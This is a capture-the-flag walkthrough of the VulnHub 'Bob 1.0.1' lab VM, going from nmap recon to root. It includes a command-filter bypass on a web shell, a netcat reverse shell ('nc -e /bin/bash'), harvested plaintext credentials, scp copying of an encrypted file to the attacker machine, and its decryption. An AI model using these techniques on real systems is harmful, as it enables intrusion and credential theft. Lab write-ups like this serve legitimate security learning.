Details
This machine is https://www.vulnhub.com/entry/bob-101,226/
Recon Phase
I had to start by locating my target on the network using a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-02 11:59 BST
Nmap scan report for 192.168.56.1
Host is up (0.0011s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00047s latency).
MAC Address: 08:00:27:DC:E0:98 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 27.56 seconds
Having used ifconfig on my machine I knew that I was running on 192.168.56.102 so the target must be 192.168.56.101. So I used a service discovery scan to see what I could find
root@kali:~# nmap -sV 192.168.56.101
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-02 12:01 BST
Nmap scan report for 192.168.56.101
Host is up (0.00087s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.74 seconds
Attack Phase
Knowing there was an active webserver on the target, I first navigated to http://192.168.56.101 in browser

From here I began exploring the linked pages and source code of them, the first interesting thing I found was on the news page

SW4gb3RoZXIgbmV3cyBzb21lIGR1bWJhc3MgbWFkZSBhIGZpbGUgY2FsbGVkIHBhc3N3b3Jkcy5odG1sLCBjb21wbGV0ZWx5IGJyYWluZGVhZA0KDQotQm9i
This looked like base64 so I decoded it
In other news some dumbass made a file called passwords.html, completely braindead
-Bob
I then went to /passwords.html encase it was still there

Which also had relevant things in the source

The mention of a webshell is interesting, and there is further reference to it on the login.html page

From the contacts page I then found a list of the IP dept, which may be useful when looking for accounts to compromise

I then began to dig for more information on this shell using dirbuster and manually trying some urls, but did not find it. So I moved back to nmap for further enumeration
root@kali:~# nmap -sV -p- 192.168.56.101
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-02 13:04 BST
Nmap scan report for 192.168.56.101
Host is up (0.00081s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
25468/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.85 seconds
I now knew where the ssh service was, but that isn't helpful now. So I ran another scan to look into the services
root@kali:~# nmap -sC -p- 192.168.56.101
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-02 13:08 BST
Nmap scan report for 192.168.56.101
Host is up (0.00069s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
| http-robots.txt: 4 disallowed entries
| /login.php /dev_shell.php /lat_memo.html
|_/passwords.html
|_http-title: Site doesn't have a title (text/html).
25468/tcp open unknown
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 20.16 seconds
Now I had some useful leads, I started with /lat_memo.html

This alerted me that the shell may be unauthenticated, but there are filters on the commands, so I headed over to /dev_shell.php

Now I had some form of command execution I needed a listener to receive any connection back from the machine
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
I then began to use the shell, first entering
nc -e /bin/bash 192.168.56.102 4444

This hadn't worked, I then wanted to work out if I could run multiple commands at once, as often only the first one gets filtered. So I tried
pwd && pwd
But got the error again, I then tried this for multiple executions, and kept getting the error until I eventually tried
echo $(pwd)

Now I had command execution I tried
echo $(nc -e /bin/bash 192.168.56.102 4444)
And checked back on my listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 56510
I now had a shell on the machine, but first I wanted a nicer one
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Milburg-High:/var/www/html$
Now I had a proper shell
Root Time
I started by looking around
www-data@Milburg-High:/var/www/html$ ls -la
drwxr-xr-x 2 root root 4096 Mar 8 23:48 .
drwxr-xr-x 3 root root 4096 Feb 28 19:03 ..
-rw-r--r-- 1 root root 84 Mar 5 04:53 .hint
-rw-r--r-- 1 root root 340400 Mar 4 14:09 WIP.jpg
-rw-r--r-- 1 root root 2579 Mar 8 23:43 about.html
-rw-r--r-- 1 root root 3145 Mar 4 14:09 contact.html
-rw-r--r-- 1 root root 1396 Mar 4 14:09 dev_shell.php
-rw-r--r-- 1 root root 1361 Mar 4 14:09 dev_shell.php.bak
-rw-r--r-- 1 root root 1177950 Mar 4 14:09 dev_shell_back.png
-rw-r--r-- 1 root root 1425 Mar 4 14:09 index.html
-rw-r--r-- 1 root root 1425 Mar 4 14:09 index.html.bak
-rw-r--r-- 1 root root 1925 Mar 4 14:09 lat_memo.html
-rw-r--r-- 1 root root 1560 Mar 4 14:09 login.html
-rw-r--r-- 1 root root 4086 Mar 4 14:09 news.html
-rw-r--r-- 1 root root 673 Mar 8 23:43 passwords.html
-rw-r--r-- 1 root root 111 Mar 4 14:09 robots.txt
-rw-r--r-- 1 root root 26357 Mar 4 14:09 school_badge.png
First I checkout the file called .hint
www-data@Milburg-High:/var/www/html$ cat .hint
Have you tried spawning a tty shell?
Also don't forget to check for hidden files ;)
Well, I had already done that, and I am already doing that so the hint wasn't helpful. Next I want to checkout the home dirs
www-data@Milburg-High:/var/www/html$ cd /home
www-data@Milburg-High:/home$ ls -la
drwxr-xr-x 6 root root 4096 Mar 4 13:45 .
drwxr-xr-x 22 root root 4096 Mar 5 04:50 ..
drwxr-xr-x 18 bob bob 4096 Mar 8 23:31 bob
drwxr-xr-x 15 elliot elliot 4096 Feb 27 18:38 elliot
drwxr-xr-x 15 jc jc 4096 Feb 27 18:20 jc
drwxr-xr-x 15 seb seb 4096 Mar 5 01:18 seb
I began at bobs
www-data@Milburg-High:/home$ cd bob
www-data@Milburg-High:/home/bob$ ls -la
drwxr-xr-x 18 bob bob 4096 Mar 8 23:31 .
drwxr-xr-x 6 root root 4096 Mar 4 13:45 ..
-rw------- 1 bob bob 1980 Mar 8 23:31 .ICEauthority
-rw------- 1 bob bob 214 Mar 8 23:48 .Xauthority
-rw------- 1 bob bob 6403 Mar 8 23:48 .bash_history
-rw-r--r-- 1 bob bob 220 Feb 21 18:10 .bash_logout
-rw-r--r-- 1 bob bob 3548 Mar 5 01:14 .bashrc
drwxr-xr-x 7 bob bob 4096 Feb 21 18:15 .cache
drwx------ 8 bob bob 4096 Feb 27 17:56 .config
-rw-r--r-- 1 bob bob 55 Feb 21 18:22 .dmrc
drwxr-xr-x 2 bob bob 4096 Feb 21 19:48 .ftp
drwx------ 3 bob bob 4096 Mar 5 00:45 .gnupg
drwxr-xr-x 3 bob bob 4096 Feb 21 18:13 .local
drwx------ 4 bob bob 4096 Feb 21 18:13 .mozilla
drwxr-xr-x 2 bob bob 4096 Mar 4 14:03 .nano
-rw-r--r-- 1 bob bob 72 Mar 5 04:12 .old_passwordfile.html
-rw-r--r-- 1 bob bob 675 Feb 21 18:10 .profile
drwx------ 2 bob bob 4096 Mar 5 02:45 .vnc
-rw-r--r-- 1 bob bob 25211 Mar 8 23:31 .xfce4-session.verbose-log
-rw-r--r-- 1 bob bob 27563 Mar 7 21:32 .xfce4-session.verbose-log.last
-rw------- 1 bob bob 3672 Mar 8 23:48 .xsession-errors
-rw------- 1 bob bob 2866 Mar 7 21:32 .xsession-errors.old
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Desktop
drwxr-xr-x 3 bob bob 4096 Mar 5 01:02 Documents
drwxr-xr-x 3 bob bob 4096 Mar 8 23:33 Downloads
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Music
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Pictures
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Public
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Templates
drwxr-xr-x 2 bob bob 4096 Feb 21 18:13 Videos
The .old_passwordfile.html looks interesting so I took a look at that
www-data@Milburg-High:/home/bob$ cat .old_passwordfile.html#
<html>
<p>
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
</p>
</html>
Now I have creds which may be used for ssh, so I give it a go
root@kali:~# ssh [email protected] -p 25468
__ __ _ _ _ _____
| \/ (_) | | / ____|
| \ / |_| | |__ _ _ _ __ __ _ | (___ ___ _ ____ _____ _ __
| |\/| | | | '_ \| | | | '__/ _` | \___ \ / _ \ '__\ \ / / _ \ '__|
| | | | | | |_) | |_| | | | (_| | ____) | __/ | \ V / __/ |
|_| |_|_|_|_.__/ \__,_|_| \__, | |_____/ \___|_| \_/ \___|_|
__/ |
|___/
[email protected]'s password:
I then try Qwerty as the password
jc@Milburg-High:~$
Now I have proper ssh access. I begin to dig into what I can do
jc@Milburg-High:~$ sudo -l
Matching Defaults entries for jc on Milburg-High:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jc may run the following commands on Milburg-High:
(ALL) NOPASSWD: /usr/bin/service apache2 *
(root) NOPASSWD: /bin/systemctl start ssh
I don't see a potential exploit here so I carry on looking into home folders, then in elliot's I find something
jc@Milburg-High:/home/elliot$ ls -la
drwxr-xr-x 15 elliot elliot 4096 Feb 27 18:38 .
drwxr-xr-x 6 root root 4096 Mar 4 13:45 ..
-rw------- 1 elliot elliot 121 Mar 8 23:47 .bash_history
-rw-r--r-- 1 elliot elliot 220 Feb 27 18:04 .bash_logout
-rw-r--r-- 1 elliot elliot 3526 Feb 27 18:04 .bashrc
drwxr-xr-x 7 elliot elliot 4096 Feb 27 18:25 .cache
drwx------ 8 elliot elliot 4096 Feb 27 18:37 .config
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:25 Desktop
-rw-r--r-- 1 elliot elliot 55 Feb 27 18:21 .dmrc
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:36 Documents
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:25 Downloads
drwx------ 3 elliot elliot 4096 Feb 27 18:21 .gnupg
-rw------- 1 elliot elliot 0 Feb 27 18:38 .ICEauthority
drwxr-xr-x 3 elliot elliot 4096 Feb 27 18:21 .local
drwx------ 4 elliot elliot 4096 Feb 27 18:21 .mozilla
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:21 Music
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:21 Pictures
-rw-r--r-- 1 elliot elliot 675 Feb 27 18:04 .profile
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:21 Public
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:21 Templates
-rw-r--r-- 1 elliot elliot 1509 Feb 27 18:38 theadminisdumb.txt
drwxr-xr-x 2 elliot elliot 4096 Feb 27 18:21 Videos
-rw------- 1 elliot elliot 55 Feb 27 18:21 .Xauthority
-rw-r--r-- 1 elliot elliot 17258 Feb 27 18:38 .xfce4-session.verbose-log
-rw------- 1 elliot elliot 4486 Feb 27 18:38 .xsession-errors
The file that interested me was theadminisdumb.txt so I check that out
cat theadminisdumb.txt
hey n there theadminisdumb.txt
This was weird, and after a bit of testing I noticed that the cat command had been replaced with a command that always displayed
hey n there [filename]
So I used less instead
jc@Milburg-High:/home/elliot$ less theadminisdumb.txt
The admin is dumb,
In fact everyone in the IT dept is pretty bad but I can’t blame all of them the newbies Sebastian and James are quite new to managing a server so I can forgive them for that password file they made on the server. But the admin now he’s quite something. Thinks he knows more than everyone else in the dept, he always yells at Sebastian and James now they do some dumb stuff but their new and this is just a high-school server who cares, the only people that would try and hack into this are script kiddies. His wallpaper policy also is redundant, why do we need custom wallpapers that doesn’t do anything. I have been suggesting time and time again to Bob ways we could improve the security since he “cares” about it so much but he just yells at me and says I don’t know what i’m doing. Sebastian has noticed and I gave him some tips on better securing his account, I can’t say the same for his friend James who doesn’t care and made his password: Qwerty. To be honest James isn’t the worst bob is his stupid web shell has issues and I keep telling him what he needs to patch but he doesn’t care about what I have to say. it’s only a matter of time before it’s broken into so because of this I have changed my password to
theadminisdumb
I hope bob is fired after the future second breach because of his incompetence. I almost want to fix it myself but at the same time it doesn’t affect me if they get breached, I get paid, he gets fired it’s a good time.
Now I have some more creds of elliot:theadminisdumb so I su to elliot encase he has more access
jc@Milburg-High:/home/elliot$ su elliot
elliot@Milburg-High:~$
I then check to see if I have more access
elliot@Milburg-High:~$ sudo -l
Matching Defaults entries for elliot on Milburg-High:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elliot may run the following commands on Milburg-High:
(ALL) NOPASSWD: /usr/bin/service apache2 *
(root) NOPASSWD: /bin/systemctl start ssh
So I don't have more privs via sudo. So I go back to digging into files, eventually ending up in /home/bob/Documents
elliot@Milburg-High:/home/bob/Documents$ ls -la
drwxr-xr-x 3 bob bob 4096 Mar 5 01:02 .
drwxr-xr-x 18 bob bob 4096 Mar 8 23:31 ..
-rw-r--r-- 1 bob bob 91 Mar 5 00:58 login.txt.gpg
drwxr-xr-x 3 bob bob 4096 Mar 5 00:35 Secret
-rw-r--r-- 1 bob bob 300 Mar 4 14:11 staff.txt
I then inspected these files
elliot@Milburg-High:/home/bob/Documents$ cat staff.txt
Seb:
Seems to like Elliot
Wants to do well at his job
Gave me a backdoored FTP to instal that apparently Elliot gave him
James:
Does nothing
Pretty Lazy
Doesn't give a shit about his job
Elliot:
Keeps to himself
Always needs to challenge everything I do
Keep an eye on him
Try and get him fired
Not that helpful. But at least the cat command works properly on this account. Next I inspect the login.txt.gpg file as it looks like a file which is going to be encrypted
elliot@Milburg-High:/home/bob/Documents$ file login.txt.gpg
login.txt.gpg: GPG symmetrically encrypted data (AES cipher)
With nothing useful I started inspecting the folder
elliot@Milburg-High:/home/bob/Documents$ cd Secret
elliot@Milburg-High:/home/bob/Documents/Secret$ ls -la
drwxr-xr-x 3 bob bob 4096 Mar 5 00:35 .
drwxr-xr-x 3 bob bob 4096 Mar 5 01:02 ..
drwxr-xr-x 4 bob bob 4096 Mar 5 00:39 Keep_Out
elliot@Milburg-High:/home/bob/Documents/Secret$ cd Keep_Out
elliot@Milburg-High:/home/bob/Documents/Secret/Keep_Out$
drwxr-xr-x 4 bob bob 4096 Mar 5 00:39 .
drwxr-xr-x 3 bob bob 4096 Mar 5 00:35 ..
drwxr-xr-x 3 bob bob 4096 Mar 5 04:43 Not_Porn
drwxr-xr-x 2 bob bob 4096 Mar 5 00:39 Porn
At this point I got bored of manually searching and used find
elliot@Milburg-High:/home/bob/Documents/Secret/Keep_Out$ find . -type f
./Not_Porn/No_Lookie_In_Here/notes.sh
./Porn/no_porn_4_u
I then inspected these files
elliot@Milburg-High:/home/bob/Documents/Secret/Keep_Out$ cat ./Not_Porn/No_Lookie_In_Here/notes.sh
#!/bin/bash
clear
echo "-= Notes =-"
echo "Harry Potter is my faviorite"
echo "Are you the real me?"
echo "Right, I'm ordering pizza this is going nowhere"
echo "People just don't get me"
echo "Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>"
echo "Cucumber"
echo "Rest now your eyes are sleepy"
echo "Are you gonna stop reading this yet?"
echo "Time to fix the server"
echo "Everyone is annoying"
echo "Sticky notes gotta buy em"
This didn't make much sense so I moved on, and the other file was empty. I decided to exfil the encrypted file
root@kali:~# scp -P 25468 [email protected]:/home/bob/Documents/login.txt.gpg login.txt.gpg
Using theadminisdumb as the password when promoted
login.txt.gpg 100% 91 28.8KB/s 00:00
I then dug around for ages, and eventually began to stare at the output of the notes.sh file, until I noticed that the first letter of every line spelt HARPOCRATES which I knew to be a god. This made me pretty sure notes.txt was a password reminder script. So I tried using HARPOCRATES as the passphrase to decrypt the login file
root@kali:~# gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
Now I have creds for bob, I su over to that account
elliot@Milburg-High:/home/bob/Documents$ su bob
bob@Milburg-High:~/Documents$
Now to see what bob can do
bob@Milburg-High:~/Documents$ sudo -l
Matching Defaults entries for bob on Milburg-High:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
This means I can now get root
bob@Milburg-High:~/Documents$ sudo su
root@Milburg-High:/home/bob/Document#
Now all that was left to do was grab the flag
root@Milburg-High:/home/bob/Document# cd /
root@Milburg-High:/# ls -la
drwxr-xr-x 22 root root 4096 Mar 5 04:50 .
drwxr-xr-x 22 root root 4096 Mar 5 04:50 ..
drwxr-xr-x 2 root root 4096 Feb 21 15:38 bin
drwxr-xr-x 3 root root 4096 Feb 21 15:43 boot
drwxr-xr-x 17 root root 3000 Jul 2 06:57 dev
drwxr-xr-x 114 root root 4096 Mar 8 23:48 etc
-rw------- 1 root root 335 Mar 5 04:50 flag.txt
drwxr-xr-x 6 root root 4096 Mar 4 13:45 home
lrwxrwxrwx 1 root root 29 Feb 21 15:16 initrd.img -> boot/initrd.img-4.9.0-4-amd64
lrwxrwxrwx 1 root root 29 Feb 21 15:16 initrd.img.old -> boot/initrd.img-4.9.0-4-amd64
drwxr-xr-x 15 root root 4096 Feb 21 15:40 lib
drwxr-xr-x 2 root root 4096 Feb 21 15:14 lib64
drwx------ 2 root root 16384 Feb 21 15:14 lost+found
drwxr-xr-x 3 root root 4096 Feb 21 15:14 media
drwxr-xr-x 2 root root 4096 Feb 21 15:14 mnt
drwxr-xr-x 2 root root 4096 Feb 21 15:14 opt
dr-xr-xr-x 115 root root 0 Jul 2 06:57 proc
drwx------ 16 root root 4096 Feb 28 19:07 root
drwxr-xr-x 23 root root 680 Jul 2 09:17 run
drwxr-xr-x 2 root root 4096 Feb 21 15:43 sbin
drwxr-xr-x 3 root root 4096 Mar 4 13:42 srv
dr-xr-xr-x 13 root root 0 Jul 2 08:57 sys
drwxrwxrwt 11 root root 4096 Jul 2 09:17 tmp
drwxr-xr-x 10 root root 4096 Feb 21 15:14 usr
drwxr-xr-x 12 root root 4096 Feb 28 19:03 var
lrwxrwxrwx 1 root root 26 Feb 21 15:16 vmlinuz -> boot/vmlinuz-4.9.0-4-amd64
lrwxrwxrwx 1 root root 26 Feb 21 15:16 vmlinuz.old -> boot/vmlinuz-4.9.0-4-amd64
root@Milburg-High:/# cat flag.txt
CONGRATS ON GAINING ROOT
.-.
( )
|~| _.--._
|~|~:'--~' |
| | : #root |
| | : _.--._|
|~|~`'--~'
| |
| |
| |
| |
| |
| |
| |
| |
| |
_____|_|_________ Thanks for playing ~c0rruptedb1t#
And with that the machine was completed!